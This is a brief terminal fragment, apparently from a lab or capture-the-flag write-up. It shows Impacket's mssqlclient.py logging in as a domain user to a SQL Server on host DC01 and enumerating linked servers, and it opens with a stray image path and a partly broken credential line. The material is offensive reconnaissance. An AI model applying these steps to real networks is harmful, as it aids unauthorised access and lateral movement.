 $ python3 examples/mssqlclient.py florence.ramirez: '@ghost.h
-windows-auth
Impacket v0.12.0.dev1+20240222.90200.337d50d0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (GHOST\florence.ramirez  guest@master)> enum_links
SRV_NAME   SRV_PROVIDERNAME   SRV_PRODUCT   SRV_DATASOURCE   SRV_PROVIDERSTRI
  SRV_LOCATION   SRV_CAT
--------   ----------------   -----------   --------------   ----------------
  ------------   -------
DC01       SQLNCLI            SQL Server    DC01             NULL
  NULL           NULL
PRIMARY    SQLNCLI            SQL Server    PRIMARY          NULL
  NULL           NULL
Linked Server   Local Login   Is Self Mapping   Remote Login
-------------   -----------   ---------------   ------------
SQL (GHOST\florence.ramirez  guest@master)>